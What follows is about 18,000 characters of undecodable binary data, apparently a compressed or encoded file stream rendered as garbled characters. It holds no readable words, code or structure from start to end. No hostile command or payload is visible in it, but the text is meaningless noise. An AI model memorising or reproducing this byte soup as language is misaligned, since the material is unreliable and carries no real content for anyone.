�E�O�e���lB��ZvY�oe����(��$L;u����'uu�R�/�0.�+��P9�e��PɻH\y�=���qk6���)�7�A��>˟6���a�G���$���Z5�-WF�]/�����/���f��q�9��h�J�{t����vT9��.�p������ߋ��I1�N��������<����t9��#uf������[n�m�j�xP���B6D#E�N� �����H%�A,Z+�! ��6� BxD� �ADl���� Z� �AJA)��H% 6�~����0g�̕�c����� ,��a���~N|�ݯ�?>%�|C��:.��Hƀ�����R8�r�/�|�͝�^���s�?�x'&s��� ��@�B�_pC�����&F�h2d�Sy�6��m��dMw���m��$�.5����H�0��+#c��ֵ�ˏ`����ssaÅ�;��>�o�"��������p�E�f����=�_K��'�� �o�� ������o�����/e��Jn��hM���V�Iwt������ S�ӺWM�H�>q$�&
�t�A�	$��^/��Yq�?o�?��H������1ܞ���,�O��|��$�<ۤ���wܝ���ɖw���ppp�i1��H�/N�p�M=	ɉG$��v�S��򡏘8c�i����
��h�֧uY��?��:���Kx���8'�MiK���sY7}?e2"�׺����V�إ��/��2�S��~�_UL�7^�o��aޜ>���rG6_�/�U��ӵ��H� Uo�9?,/�� ������|�� �� U?��~T� �>5��^�.�� ������I��?�~6_��� c��⬌cm�f{� �3�8yA���1Ӈ�&d"�L���o>fn� �x3����~c��� �)��(���S��t_��>2>�� {���������Bg_�7��AO�v�� Ic�Z#��;@� ˚���?��\�I�O���:�5���恤���g�����X����~�
��e�nl���F7Z*o���a���f�3����\?�>F_N|��K�~k�?�����������τ}b���3��C�8�R�/����2�柯|,�̼Y=�x�����;O�BJs�;�Y����x����<��sG޶�����
�?L����?/�9й���\�Z�Gl�R�]W��^xL�$�3���v[���0���{��P7z\��ni�SჃ�	��M�³���|K��߯K� �r� תr���m�Z�x���3��N��9,���]����r����6׷��'��8���~���s[�'�lC�Wd_;p�/���?�� B�^9����'��ּh���ō�'���^O7���������?8����א�[�\�]׽d�|�f������In�`�cf��;�u�gD���{��]/��$�Ы��Z[o���^�N������[OƗ%� ��'�����r�G�3�����3֟�~xI��1b��e?�,�r��}����?�]�������{Q��%�|̓��vh�EQiډ� ����D)ΤN����-�eXD���e�#`�Dn����n��pw��{�:���j�E�����E�zU�MTB�e�jo��lV<��Od��X��Iiw
��D8h�Z�
�Lp�J
�vY.��V9.Y���ºƃa1ͫ31�;ү���8�I����ƐH%r�C{f�#��er�t�>�#�;*R���͗m���.6K�2�c��WT&�7Eo�W�+~�\c�'zۄr�f�0�D E*,��-a]�x� ;�]� ��{��|�ڀk�Y��2M�t?d��_����{^	
�"�
A ��.1H&�""�'dUu�
%}�F;�A p�x_c�$u�,�+nQ(x@D�H�t�6D
	h%������'��@`R�T�6���ַr}�ye0���.vLg���?���Һd�t�_�{O�w� �����&W_�KO��+����;�W�=��h%���&ȢB�y6�+�;պ���������8�ϔ��ge�Y_Q��oN��<����t����F�ns����r�G?����r]H�a�S�f?��W�l�`�L��ۏ�� �}����䝿	������[��u�� ��p�����?:��'�V�h�B�-эj��v��<y�ޝ������'����Ҹ���\\� #m�o�ҹ�S�q�~@�]G#�������d��7d��p���^\�s�e}��>���<8���Q��-v�U��m|������V�+����gs�L��ڵ�[��4g�4�HV�G�e~�'KƓgB��&�/6x��� ���kp�I�'8I�h�H�/��iy�콉�0�/���K_�lܢ�����M+��R��m��?$�����~&� �� �S�p��A� ��~��?n&|��g��_챸��l~V5�~�3t������N��F�ҩ��saY���F������
I�.;���R�*�X}R]�,_0p����\��G֝��wR���}�� �ܸ���Q_��п�+�a���;S�Zp�nQ�ק׿N���+/j�Ƕ�o�^��qN����:O1��K\�؃�/K���p�/O��G�O����͎���?��Y��ޒ���X��)��-��,W����c̈́�?�V�;��� �x�?�c�u�]~�B�
M�m�ñY������?�S�� ��U� ��)��ݮ����~F<�?�?D�_�|2�}<q�,���L���u�,r�쫟m�vzX�W:��o�w�Ώ���P���y\��v��_Y�~���~����_���W�~?��t}/���t��g���7�o�?�����e� ���ޡ�.�.gP�|�鳳G�����g�w�~��>��\X�τFId�=��]�w��?�1p-�E�i��^�R�W���_��3^��1K0����K��ީ���Gn���9"b�C���7�k]e���B�� �R�ɕ������G�o�aa7�ǉӢn�ȄX��������9� M�^nO��\��r��爲f2Iֳ5f� ~@p�>O6~�t� ���1�q��� Y��_��z��ۨfx���r?׺���y/�������+���}�k^��oF(�	��رB����,�_��-����E%ܕYwYP��ێ��Y����Eiv�˔�R�eF���֦����X�Q��ַJkt�����WI]���GD"D @a�g��Q���z.�PS�]cA�Jʻ3��@;�U�{A��E��A�.�a����E֦��v9ikj�יɗm�ǧ#��^ڝ¢��ȳ����8���g��c���n�����+V����w +�-�h�v�D�� �k*>9�(��m�~������k'����=���\��	��h���N|"�H
d�����iZM�$r�����쁠AW�҂iA4��6ADY6D��.�
����Wt�l�l�R	H% ����\h�W,����mԏ�_>0��7A��,ʝ��!�Ɵa��_/����������_�wz�_"��+��Y �bn���^��yw��G�wXgɢT6��I��*����l��]�K;�i�+�f�_N��|5�⮧O����ʔ�Z�O�Oa�S�ǟ&S\7�p��͖�~��K�S������Oo�n[� +��}7����a&_�����.oԳ�������l������춛��bdw{-����?5:g�[NTP:l�YM_!�Y���y]5��ϛ/9�����0����M��I����<>�.p�@���y˞��?�?�� K��|)y&����[���}��B�"G���Om`n����AX�8W��I�w�1�gG&��Lt�QK|��=l������-5`)E�cM�J���]ռ
u�-����&@�Y��Şb���c&��9aaU�7LS�V@���L�LR�#n�Y����1ۋF�?�8��͡e�w�4�[�,uYv�<������?�y/w�W�n���C3�ɰv��U���mx1H��B���;'����R�?�2l9κ�`� P'���� �3���{=� X|\�������l/s_��HW��;u4�e��L������7�ְ3DNH�'bA�/���w����;��Ǽ^]�{(���ˊ-�]C�&�*c��?���v<������7�E�޳+�1��_u]�.9��H�%��-S��Y��ה�rt�`qkEl><�C��i6�3W{-&�/m��u�=2�m�#;ջ��ʛ��J�0�Y^�����׷���s4��cWR�������|�־�ߞs�������/\X�mq�f�[� Wg霷�O�����r�e���9��Ŏ~��3[�&6ii?R{/W����yK�����'������d�ÏGCE 8{�I:~q�ϗ6W<��tʡ��(QEJ�.� e+h���R���jʐ�[d w�,r�j�.�%_�?��t�{.����6�Pn�y�vYgJ&���-'Hj�٠�T��>�
�{^�F|�U	��ƕ.Z]�4��CD.�)��ޅne�� �ʍ�o�+M ��{I���]C@QP0����9�T��yO�69��p^g&�ߎ�8��/x����}��}�t���Vn����MpJ�W��b<vv�l�MzN�� {Z�/#����L�
E�DR"!$/�Z��|s�,̉�k^ͻ���i�SO����xoY^a�J��j'��N߸n��O�DYu�Z].��h�"���Z�;�e��iP����A

 "4���P�9�^ �x9#'�c�9�9%ߢ��1����91��cXɉ�y͑�*�@�J�S[a�Y̼l��'����^�� xI5�. �ˊ��uoo���[�<�xkn��~,�_��#�0Nx�oC��U���9�\/��>>\�}7x��D�V���c?�6Oy��ӛ��p㼫��~��$����� � Z~�g�ѳL7��e׽Z�������I���oQ���<���ə63��9au���L�K������ H��Ǖ���|kѼU��s����S��r���G62�v�ϙ�o��Y�r�c�7�-�os����ԉX6���PWe>���g�_��G7��<�r�ӕ�Ӽ@�  � �����>t�xa��?�_�{������=?3�e���`rW���~��ŏ�OJ����Lq�{<���dY"պ�㎜��<�Y�o0g|�K[Ld(���U޷���.���yq�X�#�ːz=���.���=����տ[�� �q�ew��~��Þ��� ��S�<ܗ��C�=��}'<3Q�'�߫����.|�u�>��nx]O���e
ܫc��3��&xc�O�]x�[��s׵zDݚ�lxrW+�O�����+o��'������ɟ�t��]<�MO�����<���oչq�x�����쯗��}>#D�.�g�Jw��x����(Ҳi7Gei��ގ��Vy�2Y�N�ET�X�2;�j���WB��A�iU�?��v��� 5it��2�%Z_�ST�n�Zc��Ⱦ�/���L�[�X� ���րrA�u��Y�d�i�E�i1�L�IC�T:$�4��Y5�L3�v���+��]��v�zX֛��F����Q�@U ��jܬ9�����N;hښ�;�����c�s�R�̆��d�cs�i����q��k��iŝ�}�?������/;����вX����1��pW�c��i�?'\Y\3����C订<�F;MjP��ʾ>t�u/d�uK�[( Yw���~w��}���7���g�~J���_*��]�U��@#�*��v�=�7�H�g��*��95L,n
���E1	e5��Ɲ�(��}4�)�<��o��ك����ͩ}:���?.i%�E�8��#�����=�룏���u���_��3���uz/���;��tށ��U�|�e�ğ����a���� ����'���~�~��U��/�V6� l,�H���� U������?��F��7�r��� ��������lp��C��ZA}����P�>�+ih#�,;����������w�J	�{,sG؜,,g�B�k&�N>����o�³;4b�W����O��k�zk;roD�\�S{BD�Ǻ�j/-Vj����m4��n�)�����)��\������
����#dH��]���JjUXøAm�j���.7���.1 ]o�\\�1�<d��I��>�/+���a|mp/?�w�(�t�VW��d�I\]�ðD�ޟ��"I�k{	Qd�l��� *��ͷ��n^O�v"WC3@�+�J�]%�,EjS=�8|t�OV�{���ש����Gu�e���l7Q���U���� U�E�?=6�5�h h-R�(��7(��Ȑ�()���XChHAu�*���(���]�D�j@.4	���ߖ� �o�?��Xޮ��c���oL�@�W�W�+p���� �~T��l��.��5u_���{�;F��8�������P�n�����������c�9G�L�@���;��ym�xq��1�CgPv��y<��9�q��eÎSVt��ÔC��I�t�.?��'.\��Xc���� Ld� ���tK���-7Qn�������dK�(6���
�<��w�r�pp��n��Y�����6G�b���=2���|o��<��� S�������_��u�A���}7��ɐE��Ϲ�� %�_�x���|��?5�^l�O�_�.���ر��� �٧�;�V�� ��l�r������_��~?r{}q�-<}W��fߞYe��J��1�?�� ��'H�.$��c)�D�|�����ܯ#�|�Í����ߢg��6��=�"�L��+����#���.'�W�\�%�������MH�l��L]��s����ۛ�>�}�?{m�,�v�R�:<�����O�o���=�n^K_��Xm�p�����Ϗ���՞��� �'��\Wy�Vtn���+�"��dX��
k+�>�}/�c���>W%�廵��^=��uۇ���t��'>g�������'uϖA3� �8��q��6Y�mk$����&��^zr�W�(<)�r����&��o?+3������x8�y}=o��_�|�x���#����z�VnL�nD�2=ǹ?�1��˛;�����8�<8OQ�lY���o�u��ӶV�r�����]K4�ߎ�En=6�!i�Gtl�h�EV[c����%�M�6n�]�6�?�T��z_�+�W���=�kxE�Er��g8�!��E�M�"i�U�~�I�k)�_*������e���Y�~�s�C�>�<�\x� ��]\�� �*mi��{��`��bK�!�>�4�+ʒ�_�f��d� �=ʕ�kay�O�������6����؂�&����9��&W�D�m�[c�f�sqe����S���3z|=%��� �W}����ύ��Ɍǎ�O���~���˛�c��}�����|�n�|DS���L��f�O���T�_����� �E��q����x�����2�����vB�*Z[��+P�Pǖ���R�.v%��U�M����K�[���@p����=�) lN./s��EN8�)r����/��D�Q�Wa��*�J�s�_��_i�)��:[��Y���dN�B8ۨ��>�o�1��g���^��>�?>/.�����7������?�~7�� ��9~���� �{]��W��רp;(ԡG��bЮ���lz�a�쬕������w�k��#uVZڪ��T@@�L��`���%r�K��[(Ы���7�ǗU���-gq'j�AL� A��EX����r�M3�.��cwRt]�����Ս�i���X�Q���������w�Һ��	5v�f�U�[�KLf��`��ʵ+:!6,�7�O��m8�|'�-oJ�lX��d|.;u�O�eeɝ3�ډQ�a�cjpvU�=���&Gyo��VC�]8\aU[]ޚ�w��ϟn���gj.�@��k�h!@e,�Ч��O-D?2|u���m��k��M� :�>4� �Y���;.�h̝�*���'
~��~�c���*k��`+���e
Y~��Jw��AQ��BW���KA�,��J���ٱ�Q�D�WĿ�=?��$?��L���|�"غ�$���.?�Ϗ���'�~��?7����Oo��J���~"x}�Y2|l��qH$k]�/��?/��aw������+���9q�\~�w�p�v����9��z~�o)?-�s�f�s}�R�I=5i�r�S�68��*�r�����ئ���Zu~j�z�`����5L�b�I��3d8��p��&�D��J�K���mk�w�^�.U�.���|QӰ��oN��dCH�!�#�K���[,1�ٷ�|�迉��y&W^��W�E�Ժ&Dy�oF<�{O�j�|�c�����ܟ�_#+�Ic�x��Ix���~���[���$�� ��������Y���~���63?�|��}>m�:�_U�~Vn\�y.�fv��x|������y�>'��q���8�{���o�G�Ԇ��Tc����7&b�iV�:1���|�^�x�n���iN�z��ßC�2���ZFf� ��#�ٿ�/���q��~�~?���_��z��B�\Y���MdB�B�~-c$�~#��w.K�]<h#�L�=�ܯC-v�9y%���Z���vt��*p����FW���G����W�e�A�p��ɐC��#�h�ϓ�qcr���O$�����_��?�ܐ����~����y��+��G��W������z~��5��.~�-�U��Q�t�i�xS	��K}0Mձ��׺�$��q��d�����(k8���<c����=��<� �E��� �X���$[�`��P9��Sjߏ�8x��1O����}�� ���W���	��)�V���ϋ�_ץ���uo���?�O}�D�O�����䏶ɺo��.q!�u>Ui����M�w�U����4���'��n���A/�� 9�Tm>���v�TE�~�E!a���W-��qA�������~O�E�ϡh�>*�c�Xi��<����sc��$5�;}մ��d��UP�r�F��@�d�c�V�l�WO]�M�N���c�Q�����r�O���<�~_#�A�v?�|[,�w�� �X!ñ/������>[x�_��i6����?����������@o���\~\vG���͌��{���썜��獲��8�p�FV�إUڃ� 7A��~�q��"��ކ��f���1�ʝmo�ʠ�4f���� �F8��,����zP�S�;l�O���@���Ç>OQ�|�Ծ/Ğ\��D���y�W�?'�F�Oڀ�W���w��}>�� Z|~;����}#�3�Y⛨e�uM4LR�	���?5���o=��|���Ͽ�����#�D��O�� s`���Ë.���<� �|��w˝��p����%�y�Z{v�N��`-I�*R��b�lD�l��B�4�U��Kp�����������{9���v��~��9�b��Z�bk�~WV>�^�d��g�� 7��Ϫ�@���-���֩�U�F�߹��r�-���8_��բ!V��T��Ku�[�L��q٪�m�{�QCkd
����+���\�������%ګ`��h��9�J��񃤜?�Q������׎[�WB�,����7eq�?�M&�{���R���N���9�:�uL��!i�Z�����A+��
-�n����?��[�L�O88��/���pO�q��_d�[�9��S��,��̋��_��(�vUB�E��$]�iA�@AWB�< `�\d�]��h+������H
�|<m�� &63�pHF�=���� ��� ����ߡ~���&g�}�x���xo�I����iݮ����spgÕ�?�� N��?�rq��� y0�o�f޼�hz�G#�Q���՗T�O�O�[���[���3�E ���J��ϣ��k��ʍ��_��Hw�U�z�0M�Y�q��G�.h��f���������߲�U7/�"v;͑��纷��.�.�������⭛�FT��6�"�6P��"/�FT�������/�]m�5���pks��{��*gˎ2�ԏw��~*h���(�o��{����Y??�g������_i���s]5}W�����������^��Ōֱ�m����x&����/�tၼ��c�5�f��Y[�9��"7b�ߞȓ��#����(�L��~s:Î��F���#i�ĸ�
�S哂�t�_�O����O��z��۩x�775��;H��_�̼�N�Ï��>�y����A�Ҭ��0��E'�D���=矙4��y?��y�<�/5�t� `'�����G�Z�7�ed��,��������W2&�$y ]#Y�J'6!d:����#7��TL�q����͝���9m�ܢ���ڣ��"��߉y�~�Y� ݮ@�cyi6���f���̱��Odu�l���羪���d��g,3���U��� �x�7��� �xь��0!�Lf\[� <i���9p��i�fՇ�1]hg.�|�oԺ�ٗ���z|df@>�`��Fya���\���fdVA�XV��srq���W�� �t<H�2[,��29bq�#hdwP�A�#^9���_�� �|���sϓ������7����|�띟�Y�㑖ׂ�%���9L���|�#�t�r3z=�c��� ��s�=��|���6w�/�?H���8�s^�!�t��#7|9��Oa����|�,oq�O��G����,�PʊM��}�<��^�������a�Q��H��SL�����-����M�8�.i֛|��5����<��9y>v}喣�t�^(�z]D�1�a�40���~&}H�y� �~^7=�����W�-wUȏ��O�8��%}�����/)�o���֘q��&����>��;1�uY.��]��E��S�����������;��1�3�}����,x�7`Ș?@����|w7���.L��F�۵-����i}�`�{)�je���p�O}��U�Zۨ������~����EQͽ�]l?um�Yn�U�YZ���z�#$�Ԃ�
�%��۸$Z���0"������ �Zj���/Ohl:G �Ӆ�s���iL}������ӏ�
��{O�wZ_E/��G�9���[?+)��+95W�4l���T��l������l|����6�.z�}�{T�HR�r��֮��Dp��t���Q*�_B����8�<��Ig�4q�k�9�����! ���Ws��R��D]�/�%����D=�#C/�eX��c����Ņ�t�B\]-���H%�AD�@�ͣq��և䟋R��,��-|� ?� c��� 돝d�VM�7������մ����%�*޹*��P.�^�����@��){(�P�G����N�'�����e�,�D)j�P� AF������(�2��I�n�|ѼO	����l�� �G��?%�I����� ?��k2���>[�?���z�����S��a��`����O�8s���7���<�Y��/�� �sC���P�ٹxu����&��=W��� ���q<\��>?�.����McŚ���q��s߷�|_럋�'���z߂<U�e,���{��^w?�����}���c���&\u����P���|d�6\:{��)�҃<��}mSwҷ���<��+c�S�s�͇�i���)���Ju�,��zi��y����+f�y��x�=��Tg�c�es2YR��ׅ�'!���l�o��$g�%��S]����}V�WX�}�mVͺ0��e6��\�k|��p������<�&ȋ(�K7-s�W��/��?��u�q�G���Xcx�.ߠ�;���v43K���m}g8N��|��2�9\��]����q?A��u4��zt ��q���+���"��eSʟI���>�V��mQ�A�~�v�c�mh٭�R"�C�����=O������w�8�84��O���c�~���p��#_���d@�(���G+�gOد%˼�[��!�����֮{{�ì6>�Y�%濁 ���RJq�}#q�����_`���oJ�c��?p��-�p��7�Dyi�n��1.o�ǸF���{cwH;N��ۣ�M�(t��4������遠�^���+v�z?D@�/YDK(]�$cv��Q����hp����gcy(����ot,���8���c�$cq��п�O8��J<r�����qX�"�O�	?��G(۳��b�z_-9��Mr_��0%� s_�-�� *9]<� �;���q
X�/�6���wJ��sK�̢��}�A�ӱ���/j�_�"�6���>v��`i?�?�l�꺝3������<<K:���f���]_�.>I����G�a�>>|_"nYu�?eB�,1����4=�/�1���ܸ�>L��V���-&���� @S�}5�x�yO�1�4�~7S��f����i�pV9qagq���w7��eŖ����SA�����c�$�K��]���~�y��3��\��o�ev�ֻ�u�[�����i����� �������]>�Cr:��撛� ��]8|>9ޞ���������:�z/AsL��p�z�R���������S����3��4
�<�����~�A�)h�,���6P��w������R�20?�4�nQ ���
3#DY	KQ
�WYZ���Qn������Rl �U\-u��[蝌0�*����_�Ac����O {��?L3�n-Yb\���q�{t��q��;M�SH��5��ɷasG�4�EK,d�����-�ud)C8���S�t��
���- ��5i`�c��4@x
�et���;"½�@kۅ �͸P�Z�%�^����K����D`j~��.�¿>E��K��H�azt�ӻ�a�ҍ^۠|��D=|m�r�l�n��=ָ1��E��"��!���,������]�C�
�*?�P���>G`
�y���� \x<�D,g�C;�
��*5�����e����v�V��~�+V�/_��A~`/P#��d�}?t�_t����Xx�Q�iv�J��[ig��;���)H�(e
�)Q�@��8�J�7G~Q��5L��;�Z=�?68�d�~��ߨ����㟎�"���S���M�����#�L������/��q�<��� ���R�Nd�ɐ�^y{�I?��99��^Wo���\<ǏFFfY����c���u�;!��Y��S?���p{�&*پ���c�ZO�=�Q���io$g�ץ�+ce��T��㍾�^����u���n���s΢M��o2��y�?��=��u�r�Դ���bfS�����y���J���ϛ/�'�p|L.|�z}��o��y]U�b�w��b}��_��~<8̲�����9�w%���X�At�x1alqFցT)}��}?7�e}ݻ��Ҿ��=ݲ���3��Ι! �4,o.�?���*��ّ��=�-E�Gh�?e�Ym��A�WM()d1��pk	.&��r�Z�8���7m~1�����I�N��[/���E��������� ?���mߧ��������8���� ��93e�62Z�{澷X�mؘl�[���&ҹ���  ���ڞ�M#t���T�'�/Ǆ�Mn��Meȗ���im��z|&���Q;�	vF��(�g0Q>����X��L���.�N�/��~C �����o3��'�d��R��Ys�j�w��W٤A�L�Jq�lwg��S���e�ꇉ>t{� �V�a�Mq_�)�ܰA�?��R���'� ��� �
<����5�� �B�&ָ�Ǔ� ������0,�?�,�t ���Z>��W�\-q��r��R�s����DY=�8��$�zT3����X���߰E<���E�����K+v{1��ڌz][9��:��s� )�_��
x�'ĝ\\���{���e��I?QD~K�O����������>���)�r}%�`�fz|���KSﵶN�kv�_�D�N���o[����lvS#+m9���Sq[����;6w�U��}�z���Cu:S�Wu\��h��%7��0+ h�Q E�*T��EELX�\����aE��.�i��+,[�
��`kE�h=�ps񎜓�]X�Vͺ��O�]�=�����L��Ɲ�ֲt��,�e\�&��e�}�J�l�,I���1��(��-Wh�VTd�W&~֗�嗵��
($|+�qWT��,�6)�eQ	��>��IL��F$������l���Ε��<>ΰ~�s�^>�Im^�����o�A���c��t��T����f�&p�Iڅ+�*1�*AD�lW�y}}]�z|�nY�?|A����������p�qǊ��R6d��UY�R�A����д���?�����5���y�����(}��A�����=�k�rG4���-Y"� ��{�F�������t��/V�<��4�����ȿ��t� ��%��b���c�-sA/���ڗ�~��yr��Q������������Q��'��F���6�.G�\R{r&4I"��c��L�r{����-o�Y���9p�ݐ�jsI ��V��ۓ��3���� ���E�~Dmwp��k<�3��#���r��fj�I����X蚾�#�N������2$��қm����L��r�L>ܪ���.Lq� V�zDlh&�}ʋ�ay�_Ũ�a�Ҟ#f���\x�]H��a�v@��/ƞ,{м/�2� �y��bR��˯��g�{��_�'��r̳������� ��a�n��1�Y#xqY�8�4���f8�����q.Vp��}����w�>�4�����ϐ�7��{xa�$�>�~��~~W��~�P��vn���vq�u��<�۫MǇv��G�Q�Xܶyf���X�c�������E���K��YY����pk�O��c�uǕ����|�-O�� �~�p4�܀,/�sǻ_���ր� 
/M�Tf�K���3�YY���e���M��7Ën|�}��U�t���#�@=�P�T:歁�d�9p��S���8���+!�����������W�4����[xE~b85�Dy�Q�>��b��د�'�1[:{��.X�;��?��e�>c������o�ё���D_Hީ��O��E���\G�Ͽf�{M�W�#��ÓH� 
i]H���\c�p
S��>GQq��&��OZi����:��5e㱽�A%C;��:sຖIϰ!��L�a�y`� �l��|�Qk���s:�XmEщ�.{mC+�wi�g�����(�y.��~T��R^+^�oT���
;O�ksH�1��x� 5=�7>/L�߄�39��Ax)��q����VkkY��x,6�¹c�O_���c�c�a�ʚ��!�C;������ϗ{��;���\?��^>Oq�����|E�����fm�yi����\����濟��>�˃��ӦE�V�;z�Hm1M�G6*�+�v���0·�m���*�����*�f`o�H=���V8Z!"��W�h���.%-J�(�f�U�]E^���I%E��[��g@Z�ڔK�c}+	p�K)�����Z*e�-�X�R,�d� �#�*Y�9�75��ӇҹM�D���e�9,��W&^���򐵝�{4�ڳ�i+��a��S�Z�Z�U��@�k=(S�e=_I.�Z�lT\~���t{�\���v!s�"�a�+�iWP��EYg���B�m|��F���s�Q�<���Xe%0���"�͔����j�1�#-���{?��ݻ��p|�Z�Yi�����lr�6��9�KI�1خV�Gb�>�<�/�T�4 ��i�h6ig�t�u���ېx�U3�i��o��2~�����ȼ���z�z��r�eF�� ��Th�+��N���e��T$ʺ��t^�,��dk�k@-}�P2(�P�ꀃ��H�@A� DV� =f�Q�"c��J���\�H���j�m��^��!��?Q��̀� &DA���>2��n���������y�����k�0I&Ζi� "�� ��ϫ����� �q���ؾxig�:m��?���|3� X��{�,������]�~�I������g����9�?U�����o� �Z/t��,,x�;66�i�?<�W6_�b� ��ZafC��iS�1������n?��x�Ӓǉ��s�Uy{�-3��a�$�\���qe��8�� Q�ǖ�n��>a�.� ޣ!���?�w�OC��8�f�� �o�#$�^�_� pr�/��������L��ۉ�����[:��� �g���W���/����� �_�����!x'��8�ʕ��ƭ�υ�� �����<��s� ��]��@��k��L,�AC������a��c���O�|��^K�����{��g�Ԏ���Y����y�`��i���"6�����0F�;����B�z�R�i�H��T�a*ɏ�(�|9�D2D"��������� ���{�9��u���>�_�ew_��� �l4�m��	�n�k�J�&�:\��ז��(���%]�8��
�>j�}�/Kn��Tr�4ޝ$�w�K����e�,�79Ŭ��}�	2�Z^pI�̷���lh� ��� ��� ܯ�����=��� E'�� `�74�y�y�o��>Ϗ����6;+!pl�4����{�e:�l�G$�;�}Fc�v晠��BiюR���n����?��E7"�	�^�����fx�d� vu�w� �9C_����9���ƁΈ��IR��f��f0� �J��h
cf��!��Y%���w��uMM3�jU�z�#~\���?W�g� R.���CD����O�9����fM7���eB2�Ot��0�t�6��Z�ܷ`�'�yd� w����?�g�`wZ���1����n2�N��p�l8��Ȝo#F��}-_nwN^nO._Qy2x��3)�X��8�qs�j�K��o���|�����÷�𗀾&��	���� )�2� (��[g�Ϳ�������`���p���� �y� %��s+�)��nr��?�1���}����-1�XN�?꿑�S̿���s�����C뙧4!����q��������}�ٿ������ 7�N����:�?���)nO���xp�z�a��4Z������� L�s������ ��\��q��M�V�I��\�x^�Mɫ6�	�)��)���b.6@p�?`������,m��C�߃y�擺��l�v_E�:~[n��m�{07dS+�ph�$�W!.��?jF"�����E��Q��"հE�<$�PZ��ƭ�;�IC�j��a1�m�r+$e�p����������h����^�7�	:il�{n��R���0yYN=����m-��\���L]�zW�Kp� E\��˝�Н�Z�I�A��%T2��n�[ohgweи�~�R�M;���s.#���쮹�WQ��S%��f��D�9F�sLc�R��?λ�,osC��6�Xd�Z]���ɽ�¼�$PY:�Ǣ!��m�+�b��kZW=��u��������,�3���������S�a��NӰ~��^a�6�o��;(�L��G����2v�B������u��/u��ey����<�P>�s2��U� u}���ew��������z�*��RP(%���ղԁ�6�H/R	���%]� ��PB��HI�(,>�2� �����\7U��}45�Q*�-�I�!V���DlUlRe��)X;qKUЀ�˴�ҕ�@� ��� ���K=D�k*��յ�r�֒R*���D%�@�.�B�XX��`��Z$��{W��t�f�ξ?e�L�hɓk� u� ��� R�௵������7�+�?Sn�����ͯ��u��ӟ��氱��B�T�a��sciy��u��͑5�����kY���a�.�]���ִ��t<��;�E�?��K|~?&O��σ��3�݇�?�e ��m��1��Zυ�yYV~���I~��&��V� �,��S~s�8� U�����7Q��Y�L.��������� ���?&?OW�����5��o;B@lR;�����=�s�.�p��W�*(t9�կ˫���j��mW����^޿�]O�ub�� zcA�����0{��}N��q�iop��_��>=^<|���� ��f�GD��rG(��݌�/�<�kn�C� �I��{

�Kuc���|�埕��� ������[�3 ��uG��2Oϐ~�k�u�'��G��������,�d���� %��v� ���?�kk�[��Ձф�����?O��/�?����I�|T��`���.c���Nr7+���q]>��|����.7q��ge�OX̑�s��>��;�qu"��,t��W4��#�S����V.��q�i���(��&�|(�.����@
Yܨ�a��p�G�I����dѻ}��66���M-) 1�QY�;`��0�& 5\;�L�^O����K�:�"�;G���M_���~/��?�� R���� *����	���nVK���#����W�=�׷�� q[~�vÿ�Z��ҋG��D�z{s�E����
�o����Y�;���|����3���U��͎=>��?����9g���F�sG��Y���7=���U��>��J��]��� 3����7-n���x��{;���2��2 �S�*�q����o���yo�������|�2��}W�#o�����4𬓯P�KT0J����
���D�|�e����7��U��e�T�fō�2v�4���C5�#u4���rKJ�z�����P�������S�.�%�i �QW��}�J�4H~�vb�n��y]��#l.�.��3v��#M,r������ ��2i���o�X�V�wXnzk����f\� ���I�P,�p0�*�/���k�r�7Pp4;CQ�[a�Z�BTǕE�vy�E��<���99�o@�n�&Վ�Bh���;+�=�܁{.^Y��˷����7S�{��F�)#��W�H嚪%r���Θ#�;nT㋓>N�u��4P�tL:������
�'�|�O�]���[�4C�{G�E�O����n	�%�<ݬ�lylr�� G~n��4��<��|�o��:�9=�dC<og���B�/��ǔ���c��5q�Qv@E-G�c"����'�C�u���tH�� ��ۏ�k�@|n��9��S�U��~���]ԃc�3Vܠc8�y�L;����A<�{��X����X��k�]s#��k*Ǫf��S���Q����M�j#��n��j�{ �J-d��#b�DK��
,�����JA)�	PV 
��A���_��_���-�c� W4X��8� �x�_�2O����=����G厱������������������5\�;p2�aװ!e&�v�v�xS�}[��e�477i�>V�h�k�;󠻸�6\�O��W�������t�o�n��F	c��fo'7/����'f��^�<q���s�|̭�-J�q��U����gO����h�i�+���#J��!�,}��n}�_����� �� ��������� �c� ��x8��z<�|Ϗg�%|��� f΃�<�a�>MVt�g>֩���{�� ���o�x��7��3���%�w#�k���a���~�/Rd�OԺ�����֢���f�� 8���^V|^�����??.;��ӓ���c21�o����4����O'����~��:6[NMȄ|����Ry�r�^Yz�οX�+,m���P�2�4cH=�v?��0�_O�y|���O��M�װ����f[%����?M�/+�|k��x�B���^�rO��ƾs���#Xy%|ݖ{~�{��>�� ������ޔ�U�dfL��e�ʐ:8�un ����M�6�1�*��e���Qф��D��}RLf��+�X��O�iǅ�)#��������*�'�bxw�c�֓����?��^,<$��������s����Ō P���ܷ��F�//dBy]�
���>�s�~!���:W]���xou����x�����2�\�S��3f���2':�y����}��������Ï�p�>��
�NK��r��>��^�[~u���s�x����r��iש�n����,|^��8w��|w�_-�>9X���� �0��Y���B�"EK���e�ډv�:��(T�V�/��mz�kh���S*��*��������
;��c�pmKP���r�,*���W�iP"6Y��<h-r���M�~����R�Dw���մ��J��!r�C�K�}���WD��o���ރ!�V�����A"�Jߦ���c���i=�U"��0�.ICI+J�v�'%gW�
;�ڐ`�A��*�mqdȓKj�v�5��"������o�Y�K����呰�\ܝ���E�N����\�1:tp;Ph�3�mӌ (l��FYv|"�޳:�	H*��Z�R�ZvMCa1��c��t=���T̫��c����CCrYe���ߑ�� ���|~~�_�<_�ܿfˉ�	�F�������s9���l+/��w�J�gƆ�r�P�5�l*��AN�c��dl�{Z����S�ٲR������ځ"V��C�A�*�0O�A/�P�Al���+�?�l�����o�+��>�^ܠxy��!��Y	R��@T"v!T�h�]�H��J
��,�}SH�m�MM���hi���)j��U
D���ɗO�� h��_Ha;6y_f����[� �m�g�f;�����>W�喴�Z���+)m~� ŏ���W��> ���t}'�����i� 3��^�����{����8_����b��,|<8Y��Cb�����~-�˟.w<���+iۆ�lh�^1x[{Qg��>�kv�h����uh�2G�ꃛ��a�k��k��Y�w����w+���:�hc]���p��8q��og�~������n��~��|�ˏ�zX6���ܰ����98r�~��w�˓K�U��K��s@��8]�G�
ad�o�Y���Y�3qz���g<cf��g4�q��;��1哧�߬~�:�y؁�}J6�@��d���r
